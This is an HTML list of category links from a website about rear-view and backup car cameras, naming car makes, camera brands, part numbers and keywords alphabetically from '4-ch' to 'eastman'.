	<li class="cat-item cat-item-1539"><a href="https://rearviewvideocamera.net/category/4-ch/" >4-ch</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://rearviewvideocamera.net/category/4-way/" >4-way</a>
</li>
	<li class="cat-item cat-item-634"><a href="https://rearviewvideocamera.net/category/43/" >43&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-4383"><a href="https://rearviewvideocamera.net/category/43auto/" >43&#039;&#039;auto</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://rearviewvideocamera.net/category/432g/" >432g</a>
</li>
	<li class="cat-item cat-item-4008"><a href="https://rearviewvideocamera.net/category/43dual/" >43dual</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://rearviewvideocamera.net/category/43in/" >43in</a>
</li>
	<li class="cat-item cat-item-4859"><a href="https://rearviewvideocamera.net/category/43inch/" >43inch</a>
</li>
	<li class="cat-item cat-item-4438"><a href="https://rearviewvideocamera.net/category/43split/" >43split</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://rearviewvideocamera.net/category/4camera/" >4camera</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://rearviewvideocamera.net/category/4ghz/" >4ghz</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://rearviewvideocamera.net/category/4gram/" >4gram</a>
</li>
	<li class="cat-item cat-item-3642"><a href="https://rearviewvideocamera.net/category/4kwh/" >4kwh</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://rearviewvideocamera.net/category/4pcs/" >4pcs</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://rearviewvideocamera.net/category/4pin/" >4pin</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://rearviewvideocamera.net/category/4ucam/" >4ucam</a>
</li>
	<li class="cat-item cat-item-2426"><a href="https://rearviewvideocamera.net/category/4xwireless/" >4xwireless</a>
</li>
	<li class="cat-item cat-item-4399"><a href="https://rearviewvideocamera.net/category/518i/" >518i</a>
</li>
	<li class="cat-item cat-item-1972"><a href="https://rearviewvideocamera.net/category/535-140/" >535-140</a>
</li>
	<li class="cat-item cat-item-5411"><a href="https://rearviewvideocamera.net/category/540i/" >540i</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://rearviewvideocamera.net/category/55/" >55&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://rearviewvideocamera.net/category/56054058ah/" >56054058ah</a>
</li>
	<li class="cat-item cat-item-4679"><a href="https://rearviewvideocamera.net/category/56054059ac/" >56054059ac</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://rearviewvideocamera.net/category/56d827566a/" >56d827566a</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://rearviewvideocamera.net/category/58ghz/" >58ghz</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://rearviewvideocamera.net/category/5inch/" >5inch</a>
</li>
	<li class="cat-item cat-item-4028"><a href="https://rearviewvideocamera.net/category/5monitor/" >5monitor</a>
</li>
	<li class="cat-item cat-item-1519"><a href="https://rearviewvideocamera.net/category/5tft/" >5tft</a>
</li>
	<li class="cat-item cat-item-4424"><a href="https://rearviewvideocamera.net/category/620d/" >620d</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://rearviewvideocamera.net/category/686dual/" >686&#039;&#039;dual</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://rearviewvideocamera.net/category/686hd/" >686hd</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://rearviewvideocamera.net/category/6pin/" >6pin</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://rearviewvideocamera.net/category/7touch/" >7&#039;&#039;touch</a>
</li>
	<li class="cat-item cat-item-3874"><a href="https://rearviewvideocamera.net/category/7-inch/" >7-inch</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://rearviewvideocamera.net/category/70hd/" >70hd</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://rearviewvideocamera.net/category/70mai/" >70mai</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://rearviewvideocamera.net/category/720p/" >720p</a>
</li>
	<li class="cat-item cat-item-5019"><a href="https://rearviewvideocamera.net/category/750i/" >750i</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://rearviewvideocamera.net/category/7651d/" >7651d</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://rearviewvideocamera.net/category/784/" >784&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1963"><a href="https://rearviewvideocamera.net/category/7844g/" >7844g</a>
</li>
	<li class="cat-item cat-item-3226"><a href="https://rearviewvideocamera.net/category/7car/" >7car</a>
</li>
	<li class="cat-item cat-item-3796"><a href="https://rearviewvideocamera.net/category/7digital/" >7digital</a>
</li>
	<li class="cat-item cat-item-3897"><a href="https://rearviewvideocamera.net/category/7dvr/" >7dvr</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://rearviewvideocamera.net/category/7inch/" >7inch</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://rearviewvideocamera.net/category/7lcd/" >7lcd</a>
</li>
	<li class="cat-item cat-item-4272"><a href="https://rearviewvideocamera.net/category/7mirror/" >7mirror</a>
</li>
	<li class="cat-item cat-item-2268"><a href="https://rearviewvideocamera.net/category/7monitor/" >7monitor</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://rearviewvideocamera.net/category/7quad/" >7quad</a>
</li>
	<li class="cat-item cat-item-4296"><a href="https://rearviewvideocamera.net/category/7wireless/" >7wireless</a>
</li>
	<li class="cat-item cat-item-3550"><a href="https://rearviewvideocamera.net/category/86790-0k020/" >86790-0k020</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://rearviewvideocamera.net/category/8toyota/" >8toyota</a>
</li>
	<li class="cat-item cat-item-2527"><a href="https://rearviewvideocamera.net/category/9hd/" >9&#039;&#039;hd</a>
</li>
	<li class="cat-item cat-item-3568"><a href="https://rearviewvideocamera.net/category/9-30v/" >9-30v</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://rearviewvideocamera.net/category/9-35v/" >9-35v</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://rearviewvideocamera.net/category/9002-9503/" >9002-9503</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://rearviewvideocamera.net/category/9002-9504/" >9002-9504</a>
</li>
	<li class="cat-item cat-item-4838"><a href="https://rearviewvideocamera.net/category/9351080p/" >935&#039;&#039;1080p</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://rearviewvideocamera.net/category/957503w120/" >957503w120</a>
</li>
	<li class="cat-item cat-item-5269"><a href="https://rearviewvideocamera.net/category/957503x440/" >957503&#215;440</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://rearviewvideocamera.net/category/95760-3s102/" >95760-3s102</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://rearviewvideocamera.net/category/957602p111/" >957602p111</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://rearviewvideocamera.net/category/957602p201/" >957602p201</a>
</li>
	<li class="cat-item cat-item-3499"><a href="https://rearviewvideocamera.net/category/957602v100/" >957602v100</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://rearviewvideocamera.net/category/957902s012/" >957902s012</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://rearviewvideocamera.net/category/988/" >988&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-5352"><a href="https://rearviewvideocamera.net/category/99240s1510/" >99240s1510</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://rearviewvideocamera.net/category/9for/" >9for</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://rearviewvideocamera.net/category/9inch/" >9inch</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://rearviewvideocamera.net/category/9quad/" >9quad</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://rearviewvideocamera.net/category/9quadsplit/" >9quadsplit</a>
</li>
	<li class="cat-item cat-item-5354"><a href="https://rearviewvideocamera.net/category/a-premium/" >a-premium</a>
</li>
	<li class="cat-item cat-item-5066"><a href="https://rearviewvideocamera.net/category/a1667500993/" >a1667500993</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://rearviewvideocamera.net/category/a66b/" >a66b</a>
</li>
	<li class="cat-item cat-item-4540"><a href="https://rearviewvideocamera.net/category/accessories/" >accessories</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://rearviewvideocamera.net/category/activate/" >activate</a>
</li>
	<li class="cat-item cat-item-5259"><a href="https://rearviewvideocamera.net/category/acumen/" >acumen</a>
</li>
	<li class="cat-item cat-item-3944"><a href="https://rearviewvideocamera.net/category/acura/" >acura</a>
</li>
	<li class="cat-item cat-item-5204"><a href="https://rearviewvideocamera.net/category/ada05263/" >ada05263</a>
</li>
	<li class="cat-item cat-item-5373"><a href="https://rearviewvideocamera.net/category/ada05283/" >ada05283</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://rearviewvideocamera.net/category/adas/" >adas</a>
</li>
	<li class="cat-item cat-item-2694"><a href="https://rearviewvideocamera.net/category/added/" >added</a>
</li>
	<li class="cat-item cat-item-3632"><a href="https://rearviewvideocamera.net/category/adding/" >adding</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://rearviewvideocamera.net/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-3840"><a href="https://rearviewvideocamera.net/category/advent/" >advent</a>
</li>
	<li class="cat-item cat-item-4216"><a href="https://rearviewvideocamera.net/category/adventure/" >adventure</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://rearviewvideocamera.net/category/aftermarket/" >aftermarket</a>
</li>
	<li class="cat-item cat-item-3993"><a href="https://rearviewvideocamera.net/category/agri/" >agri</a>
</li>
	<li class="cat-item cat-item-2875"><a href="https://rearviewvideocamera.net/category/akaso/" >akaso</a>
</li>
	<li class="cat-item cat-item-4550"><a href="https://rearviewvideocamera.net/category/akeeyo/" >akeeyo</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://rearviewvideocamera.net/category/alfa/" >alfa</a>
</li>
	<li class="cat-item cat-item-4212"><a href="https://rearviewvideocamera.net/category/aliexpress/" >aliexpress</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://rearviewvideocamera.net/category/almost/" >almost</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://rearviewvideocamera.net/category/alpine/" >alpine</a>
</li>
	<li class="cat-item cat-item-2570"><a href="https://rearviewvideocamera.net/category/amarok/" >amarok</a>
</li>
	<li class="cat-item cat-item-3620"><a href="https://rearviewvideocamera.net/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://rearviewvideocamera.net/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://rearviewvideocamera.net/category/amtifo/" >amtifo</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://rearviewvideocamera.net/category/android/" >android</a>
</li>
	<li class="cat-item cat-item-1440"><a href="https://rearviewvideocamera.net/category/android50/" >android50</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://rearviewvideocamera.net/category/android71/" >android71</a>
</li>
	<li class="cat-item cat-item-2771"><a href="https://rearviewvideocamera.net/category/anytek/" >anytek</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://rearviewvideocamera.net/category/aom7694/" >aom7694</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://rearviewvideocamera.net/category/apple/" >apple</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://rearviewvideocamera.net/category/approved/" >approved</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://rearviewvideocamera.net/category/aston/" >aston</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://rearviewvideocamera.net/category/attivatore/" >attivatore</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://rearviewvideocamera.net/category/audi/" >audi</a>
</li>
	<li class="cat-item cat-item-3655"><a href="https://rearviewvideocamera.net/category/audiotek/" >audiotek</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://rearviewvideocamera.net/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://rearviewvideocamera.net/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://rearviewvideocamera.net/category/auto-vox/" >auto-vox</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://rearviewvideocamera.net/category/auto-voxcargoplay/" >auto-voxcargoplay</a>
</li>
	<li class="cat-item cat-item-1543"><a href="https://rearviewvideocamera.net/category/auto360/" >auto360</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://rearviewvideocamera.net/category/autodim/" >autodim</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://rearviewvideocamera.net/category/automobile/" >automobile</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://rearviewvideocamera.net/category/autos/" >autos</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://rearviewvideocamera.net/category/autovox/" >autovox</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://rearviewvideocamera.net/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-5130"><a href="https://rearviewvideocamera.net/category/axon/" >axon</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://rearviewvideocamera.net/category/axxess/" >axxess</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://rearviewvideocamera.net/category/azdome/" >azdome</a>
</li>
	<li class="cat-item cat-item-4686"><a href="https://rearviewvideocamera.net/category/azdome12/" >azdome12</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://rearviewvideocamera.net/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://rearviewvideocamera.net/category/back-up/" >back-up</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://rearviewvideocamera.net/category/backup/" >backup</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://rearviewvideocamera.net/category/badge/" >badge</a>
</li>
	<li class="cat-item cat-item-3686"><a href="https://rearviewvideocamera.net/category/battery/" >battery</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://rearviewvideocamera.net/category/bci-ch41/" >bci-ch41</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://rearviewvideocamera.net/category/bci-fd21/" >bci-fd21</a>
</li>
	<li class="cat-item cat-item-2535"><a href="https://rearviewvideocamera.net/category/bci-gm31/" >bci-gm31</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://rearviewvideocamera.net/category/beetle/" >beetle</a>
</li>
	<li class="cat-item cat-item-4325"><a href="https://rearviewvideocamera.net/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://rearviewvideocamera.net/category/bentley/" >bentley</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://rearviewvideocamera.net/category/benz/" >benz</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://rearviewvideocamera.net/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-5035"><a href="https://rearviewvideocamera.net/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-5273"><a href="https://rearviewvideocamera.net/category/bicycle/" >bicycle</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://rearviewvideocamera.net/category/bike/" >bike</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://rearviewvideocamera.net/category/bimmertech/" >bimmertech</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://rearviewvideocamera.net/category/bird/" >bird</a>
</li>
	<li class="cat-item cat-item-4014"><a href="https://rearviewvideocamera.net/category/birds/" >bird&#039;s</a>
</li>
	<li class="cat-item cat-item-1386"><a href="https://rearviewvideocamera.net/category/birdview/" >birdview</a>
</li>
	<li class="cat-item cat-item-1634"><a href="https://rearviewvideocamera.net/category/bl3z-19g490-b/" >bl3z-19g490-b</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://rearviewvideocamera.net/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-3322"><a href="https://rearviewvideocamera.net/category/blackview/" >blackview</a>
</li>
	<li class="cat-item cat-item-5050"><a href="https://rearviewvideocamera.net/category/blackvue/" >blackvue</a>
</li>
	<li class="cat-item cat-item-2849"><a href="https://rearviewvideocamera.net/category/blaupunkt/" >blaupunkt</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://rearviewvideocamera.net/category/bluetooth/" >bluetooth</a>
</li>
	<li class="cat-item cat-item-4567"><a href="https://rearviewvideocamera.net/category/blurry/" >blurry</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://rearviewvideocamera.net/category/bobcat/" >bobcat</a>
</li>
	<li class="cat-item cat-item-5047"><a href="https://rearviewvideocamera.net/category/boost/" >boost</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://rearviewvideocamera.net/category/boscam/" >boscam</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://rearviewvideocamera.net/category/boss/" >boss</a>
</li>
	<li class="cat-item cat-item-5185"><a href="https://rearviewvideocamera.net/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://rearviewvideocamera.net/category/boyo/" >boyo</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://rearviewvideocamera.net/category/brake/" >brake</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://rearviewvideocamera.net/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://rearviewvideocamera.net/category/brandmotion/" >brandmotion</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://rearviewvideocamera.net/category/brief/" >brief</a>
</li>
	<li class="cat-item cat-item-3290"><a href="https://rearviewvideocamera.net/category/brigade/" >brigade</a>
</li>
	<li class="cat-item cat-item-2513"><a href="https://rearviewvideocamera.net/category/bt4t-19g490-af/" >bt4t-19g490-af</a>
</li>
	<li class="cat-item cat-item-5224"><a href="https://rearviewvideocamera.net/category/btc128/" >btc128</a>
</li>
	<li class="cat-item cat-item-3664"><a href="https://rearviewvideocamera.net/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://rearviewvideocamera.net/category/buick/" >buick</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://rearviewvideocamera.net/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-4282"><a href="https://rearviewvideocamera.net/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://rearviewvideocamera.net/category/bumper/" >bumper</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://rearviewvideocamera.net/category/business/" >business</a>
</li>
	<li class="cat-item cat-item-4082"><a href="https://rearviewvideocamera.net/category/buyers/" >buyers</a>
</li>
	<li class="cat-item cat-item-3446"><a href="https://rearviewvideocamera.net/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://rearviewvideocamera.net/category/cabcam/" >cabcam</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://rearviewvideocamera.net/category/caddy/" >caddy</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://rearviewvideocamera.net/category/cadillac/" >cadillac</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://rearviewvideocamera.net/category/cam-ad3/" >cam-ad3</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://rearviewvideocamera.net/category/cam-ft3/" >cam-ft3</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://rearviewvideocamera.net/category/cam-vx8/" >cam-vx8</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://rearviewvideocamera.net/category/camara/" >camara</a>
</li>
	<li class="cat-item cat-item-4078"><a href="https://rearviewvideocamera.net/category/camaras/" >camaras</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://rearviewvideocamera.net/category/camecho/" >camecho</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://rearviewvideocamera.net/category/camera/" >camera</a>
</li>
	<li class="cat-item cat-item-4412"><a href="https://rearviewvideocamera.net/category/cameraprojector/" >cameraprojector</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://rearviewvideocamera.net/category/cameras/" >cameras</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://rearviewvideocamera.net/category/camos/" >camos</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://rearviewvideocamera.net/category/campark/" >campark</a>
</li>
	<li class="cat-item cat-item-2608"><a href="https://rearviewvideocamera.net/category/camper/" >camper</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://rearviewvideocamera.net/category/can-am/" >can-am</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://rearviewvideocamera.net/category/capacitive/" >capacitive</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://rearviewvideocamera.net/category/caravan/" >caravan</a>
</li>
	<li class="cat-item cat-item-3669"><a href="https://rearviewvideocamera.net/category/carens/" >carens</a>
</li>
	<li class="cat-item cat-item-4064"><a href="https://rearviewvideocamera.net/category/cargoplay/" >cargoplay</a>
</li>
	<li class="cat-item cat-item-2722"><a href="https://rearviewvideocamera.net/category/carlinkit/" >carlinkit</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://rearviewvideocamera.net/category/carplay/" >carplay</a>
</li>
	<li class="cat-item cat-item-4899"><a href="https://rearviewvideocamera.net/category/carplaybox/" >carplaybox</a>
</li>
	<li class="cat-item cat-item-4599"><a href="https://rearviewvideocamera.net/category/carpuride/" >carpuride</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://rearviewvideocamera.net/category/cars/" >cars</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://rearviewvideocamera.net/category/cayenne/" >cayenne</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://rearviewvideocamera.net/category/center/" >center</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://rearviewvideocamera.net/category/channel/" >channel</a>
</li>
	<li class="cat-item cat-item-4891"><a href="https://rearviewvideocamera.net/category/chassis/" >chassis</a>
</li>
	<li class="cat-item cat-item-3472"><a href="https://rearviewvideocamera.net/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-2658"><a href="https://rearviewvideocamera.net/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-5318"><a href="https://rearviewvideocamera.net/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-1366"><a href="https://rearviewvideocamera.net/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://rearviewvideocamera.net/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://rearviewvideocamera.net/category/chrome/" >chrome</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://rearviewvideocamera.net/category/chrysler/" >chrysler</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://rearviewvideocamera.net/category/chucky/" >chucky</a>
</li>
	<li class="cat-item cat-item-4682"><a href="https://rearviewvideocamera.net/category/cineback/" >cineback</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://rearviewvideocamera.net/category/citroen/" >citroen</a>
</li>
	<li class="cat-item cat-item-2463"><a href="https://rearviewvideocamera.net/category/clarion/" >clarion</a>
</li>
	<li class="cat-item cat-item-2235"><a href="https://rearviewvideocamera.net/category/class/" >class</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://rearviewvideocamera.net/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-4104"><a href="https://rearviewvideocamera.net/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://rearviewvideocamera.net/category/cmos/" >cmos</a>
</li>
	<li class="cat-item cat-item-1737"><a href="https://rearviewvideocamera.net/category/cmos-320/" >cmos-320</a>
</li>
	<li class="cat-item cat-item-4380"><a href="https://rearviewvideocamera.net/category/cmos-c740hd/" >cmos-c740hd</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://rearviewvideocamera.net/category/cnet/" >cnet</a>
</li>
	<li class="cat-item cat-item-4002"><a href="https://rearviewvideocamera.net/category/coastal/" >coastal</a>
</li>
	<li class="cat-item cat-item-2213"><a href="https://rearviewvideocamera.net/category/cobra/" >cobra</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://rearviewvideocamera.net/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-4323"><a href="https://rearviewvideocamera.net/category/colored/" >colored</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://rearviewvideocamera.net/category/combo/" >combo</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://rearviewvideocamera.net/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://rearviewvideocamera.net/category/connect/" >connect</a>
</li>
	<li class="cat-item cat-item-5341"><a href="https://rearviewvideocamera.net/category/consumer/" >consumer</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://rearviewvideocamera.net/category/continental/" >continental</a>
</li>
	<li class="cat-item cat-item-1421"><a href="https://rearviewvideocamera.net/category/converter/" >converter</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://rearviewvideocamera.net/category/convertible/" >convertible</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://rearviewvideocamera.net/category/convoy/" >convoy</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://rearviewvideocamera.net/category/cosmic/" >cosmic</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://rearviewvideocamera.net/category/costco/" >costco</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://rearviewvideocamera.net/category/crafter/" >crafter</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://rearviewvideocamera.net/category/crimestopper/" >crimestopper</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://rearviewvideocamera.net/category/crux/" >crux</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://rearviewvideocamera.net/category/cruz/" >cruz</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://rearviewvideocamera.net/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-4840"><a href="https://rearviewvideocamera.net/category/cybertrucks/" >cybertrucks</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://rearviewvideocamera.net/category/cyclist/" >cyclist</a>
</li>
	<li class="cat-item cat-item-3768"><a href="https://rearviewvideocamera.net/category/dallux/" >dallux</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://rearviewvideocamera.net/category/dash/" >dash</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://rearviewvideocamera.net/category/dashboard/" >dashboard</a>
</li>
	<li class="cat-item cat-item-4044"><a href="https://rearviewvideocamera.net/category/dashcam/" >dashcam</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://rearviewvideocamera.net/category/dawg/" >dawg</a>
</li>
	<li class="cat-item cat-item-3784"><a href="https://rearviewvideocamera.net/category/dc12-24v/" >dc12-24v</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://rearviewvideocamera.net/category/dc12v/" >dc12v</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://rearviewvideocamera.net/category/dc12v-24v/" >dc12v-24v</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://rearviewvideocamera.net/category/dc9-35v/" >dc9-35v</a>
</li>
	<li class="cat-item cat-item-4595"><a href="https://rearviewvideocamera.net/category/deal/" >deal</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://rearviewvideocamera.net/category/deardorff/" >deardorff</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://rearviewvideocamera.net/category/degree/" >degree</a>
</li>
	<li class="cat-item cat-item-3420"><a href="https://rearviewvideocamera.net/category/delica/" >delica</a>
</li>
	<li class="cat-item cat-item-5239"><a href="https://rearviewvideocamera.net/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-3830"><a href="https://rearviewvideocamera.net/category/didn/" >didn</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://rearviewvideocamera.net/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-4276"><a href="https://rearviewvideocamera.net/category/dimming/" >dimming</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://rearviewvideocamera.net/category/direct/" >direct</a>
</li>
	<li class="cat-item cat-item-3754"><a href="https://rearviewvideocamera.net/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://rearviewvideocamera.net/category/dmyco/" >dmyco</a>
</li>
	<li class="cat-item cat-item-842"><a href="https://rearviewvideocamera.net/category/docooler/" >docooler</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://rearviewvideocamera.net/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-4155"><a href="https://rearviewvideocamera.net/category/dohonest/" >dohonest</a>
</li>
	<li class="cat-item cat-item-3529"><a href="https://rearviewvideocamera.net/category/dometic/" >dometic</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://rearviewvideocamera.net/category/door/" >door</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://rearviewvideocamera.net/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://rearviewvideocamera.net/category/doug/" >doug</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://rearviewvideocamera.net/category/driving/" >driving</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://rearviewvideocamera.net/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://rearviewvideocamera.net/category/durango/" >durango</a>
</li>
	<li class="cat-item cat-item-3674"><a href="https://rearviewvideocamera.net/category/dvknm/" >dvknm</a>
</li>
	<li class="cat-item cat-item-4511"><a href="https://rearviewvideocamera.net/category/dvr-c320r/" >dvr-c320r</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://rearviewvideocamera.net/category/dvrs/" >dvrs</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://rearviewvideocamera.net/category/e70e71/" >e70e71</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://rearviewvideocamera.net/category/easiest/" >easiest</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://rearviewvideocamera.net/category/eastman/" >eastman</a>
</li>
